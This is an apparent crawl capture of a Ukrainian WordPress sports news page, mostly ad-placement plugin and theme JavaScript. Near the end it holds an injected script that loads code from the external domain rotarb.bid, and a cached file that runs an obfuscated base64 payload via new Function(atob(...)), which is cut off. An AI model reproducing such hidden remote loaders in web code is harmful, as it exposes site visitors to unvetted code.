                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script>
<script type="f07027863c12b253dc7fb9a5-text/javascript">
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://sylnaukraina.com.ua/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '7486668149';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/dramatychni-stseny-pid-chas-chempionatu-svitu-z-lehkoi-atletyky-uchasnytsia-zneprytomnila-cherez-speku-foto.html"  rel="bookmark" class="td-image-wrap " title="Драматичні сцени під час Чемпіонату світу з легкої атлетики.  Учасниця знепритомніла через спеку (ФОТО)" ><img class="entry-thumb" src="" alt=" Драматичні сцени під час Чемпіонату світу з легкої атлетики.  Учасниця знепритомніла через спеку (ФОТО)
" title="Драматичні сцени під час Чемпіонату світу з легкої атлетики.  Учасниця знепритомніла через спеку (ФОТО)" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/07/dramatychni-stseny-pid-chas-chempionatu-svitu-z-lehkoi-atletyky-uchasnytsia-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/dramatychni-stseny-pid-chas-chempionatu-svitu-z-lehkoi-atletyky-uchasnytsia-zneprytomnila-cherez-speku-foto.html"  rel="bookmark" title="Драматичні сцени під час Чемпіонату світу з легкої атлетики.  Учасниця знепритомніла через спеку (ФОТО)">Драматичні сцени під час Чемпіонату світу з легкої атлетики.  Учасниця...</a></h3>
            <div class="meta-info">
                                                                <span class="td-module-comments"><a href="https://sylnaukraina.com.ua/sports-life/dramatychni-stseny-pid-chas-chempionatu-svitu-z-lehkoi-atletyky-uchasnytsia-zneprytomnila-cherez-speku-foto.html#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69347d6d4c2e6
    -->

    <script type="f07027863c12b253dc7fb9a5-text/javascript" src="//sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="f07027863c12b253dc7fb9a5-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" charset="utf-8" async src="//sylnaukraina.com.ua/wp-content/cache/min/1/pjs/UmaJ.Rhm.js?ver=1755979745" type="f07027863c12b253dc7fb9a5-text/javascript"></script>
<script type="f07027863c12b253dc7fb9a5-text/javascript">
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'221nv'};token=localStorage.getItem('221nv')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/221nv.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('221nv', token);</script>

<div class="rl_cnt_bg" data-id="77563"></div>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f07027863c12b253dc7fb9a5-text/javascript"></script>
<script type="f07027863c12b253dc7fb9a5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6485428970056166",
          enable_page_level_ads: true
     });
</script>
<!-- JS generated by theme -->

<script type="f07027863c12b253dc7fb9a5-text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22536]");
                    });
                
</script>


<script type="f07027863c12b253dc7fb9a5-text/javascript">var td_res_context_registered_atts=[];</script>
<script type="f07027863c12b253dc7fb9a5-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="f07027863c12b253dc7fb9a5-text/javascript"></script><script type="f07027863c12b253dc7fb9a5-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script type="f07027863c12b253dc7fb9a5-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/sylnaukraina.com.ua\/wp-admin\/admin-ajax.php","nonce":"10ff67fd7f","url":"https:\/\/sylnaukraina.com.ua\/sports-life\/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="f07027863c12b253dc7fb9a5-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f07027863c12b253dc7fb9a5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3563bdd5204dbca3afd53fbda79047","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765047661 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sylnaukraina.com.ua/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3
body_size: -472
content:
{"22536":120}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q4x_zeeuvnrLK_LvGE5F2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765106736465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sylnaukraina.com.ua/wp-content/cache/min/1/pjs/kIvROEg0.js?ver=1755979745
body_size: 24887
content:
!function(){let c=new Function(atob('[base64]/prYTprY7prZnprIrprJbprYvprZjprYPprY7prZnprYTprYLprYPprI3prYjprIXprYvprJDprJ3prZXprJ3prITprZbprZ/prYjprZnprZjprZ/prYPprIXpraDprYzprZnprYXprbbprIrprYvprYHprYLprYLprZ/prIrprbDprIXpraDprYzprZnprYXprbbprIrprZ/prYzprYPprYnprYLprYDprIrprbDprIXprITprITprIbprJ3prZXprJzprITprIfprJ3prZXprJ/prIfprJ3prZXprJ7prIfprJ3prZXprJnprIfprJ3prZXprJjprIfprJ3prZXprJvprIfprJ3prZXprJrprIfprJ3prZXprJXprIDprYvprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prYrprIXprYXprIHprYTprITprZbprZvprYzprZ/prI3prYfprJDprIrprIrprJbprYvprYLprZ/prIXprYHprYjprZnprI3prYbprJDprJ3prZXprJ3prJbprYbprJHprYXprbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprJbprYbprIbprIbprITprZbprYHprYjprZnprI3prYHprJDprYXprbbprIrprY7prYXprYzprZ/pra7prYLprYnprYjprazprZnprIrprbDprIXprYbprITprbPprYTprJbprYfprIbprJDprb7prZnprZ/prYTprYPprYrprbbprIrprYvprZ/prYLprYDpra7prYXprYzprZ/pra7prYLprYnprYjprIrprbDprIXprYHprITprJbprZDprZ/prYjprZnprZjprZ/prYPprI3prYfprJbprZDprZvprYzprZ/prI3prYDprJDprYnprbbprIrprY7prZjprZ/prZ/prYjprYPprZnprb7prY7prZ/prYTprZ3prZnprIrprbDprJbprZvprYzprZ/prI3prYLprJbprYTprYvprIXprYDprITprZbprYLprJDprYPprYjprZrprI3prbjprb/praHprIXprYDprbbprIrprZ7prZ/prY7prIrprbDprITprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prZ3prIXprZzprITprZbprYTprYvprIXprYDprITprZbprZvprYzprZ/prI3prZ/prJDprYDprbbprIrprZ7prZ/prY7prIrprbDprJbprZvprYzprZ/prI3prZ7prJDprZ/prbbprYrprIXprIrhsoThspPhsobhsprhspfhspXhspPprIrprIHprYjprIXprJ3prZXprJzprJjprYzprJjprITprITprbDprIXprYPprYjprZrprI3prb/prYjprYrprajprZXprZ3prIXprIrprbPprYXprZnprZnprZ3prbbprZ7prbDprJLprJfprILprILprIXprbbprbPprILprbDprIfprITprIPprIfprJLprInprIrprIHprIrprYTprYrprIrprITprIHprIrprInprJzprIrprITprJbprZvprYzprZ/p